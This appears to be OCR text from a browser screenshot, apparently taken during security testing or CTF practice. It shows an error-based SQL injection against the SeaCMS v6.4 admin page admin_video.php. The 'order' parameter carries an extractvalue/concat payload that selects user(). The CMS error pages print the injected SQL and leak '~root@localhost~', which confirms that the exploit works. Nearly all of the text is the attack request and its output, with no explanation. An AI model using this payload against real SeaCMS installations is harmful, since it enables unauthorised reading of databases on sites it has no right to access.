 127.0.0.1/seacms_v6.4/upload/admin/admin_video.php?order=v_name%20and%20(extractvalue(1,concat(0x7e,(select%20user()),0x7e)))%20--%201 已暂停 更新
warframe中文维基... Warframe Market... 代码审计之绕过ad... [Network] 计算机... 选手训练营 - 网络... 搜索 - 知道创宇 Se... CCTF（重庆绿盟杯... CG-CTF 我所了解的内网渗... » 阅读清单
seacms Error Warning!
Technical Support: http://www.seacms.net/
Error page: /seacms_v6.4/upload/admin/admin_video.php?order=v_name%20and%20(extractvalue(1,concat(0x7e,(select%20user()),0x7e)))%20--%201
Error infos: XPATH syntax error: '~root@localhost~'
Error sql: select count(*) as dd from `sea_data` d left join `sea_playdata` p on p.v_id=d.v_id where d.v_recycled=0 order by d.v_name and (extractvalue(1,concat(0x7e,(select user()),0x7e))) -- 1 desc limit 0,1;
seacms Error Warning!
Technical Support: http://www.seacms.net/
Error page: /seacms_v6.4/upload/admin/admin_video.php?order=v_name%20and%20(extractvalue(1,concat(0x7e,(select%20user()),0x7e)))%20--%201
Error infos: XPATH syntax error: '~root@localhost~'
Error sql: select d.v_pic,d.v_isunion,d.v_id,d.v_name,d.v_hit,0,d.v_state,d.tid,d.v_topic,d.v_addtime,d.v_jq,d.v_enname,d.v_commend,p.body as v_playdata,p.body1 as v_playdata1,t.tname from sea_data d left join `sea_type` t
on t.tid=d.tid left join `sea_playdata` p on p.v_id=d.v_id where d.v_recycled=0 order by d.v_name and (extractvalue(1,concat(0x7e,(select user()),0x7e))) -- 1 desc limit 0,20
数据管理 同步图片 图片管理
关键字 全部分类 查询或重置 按分类 按来源 按下载 按地区 按年代 按语言 按版本 按星级
ID 标题 图片位置 人气 来源 数据类别 推荐星级 时间 操作
全选 反选 批量删除 批量生成 请选择目标分类 批量移动 删除分类数据 批量锁定/解锁数据
页次：0/0 每页20 总收录数据0条 首页 上一页 下一页 尾页 跳转 确定
本页面用时246.563228秒,共执行4次数据查询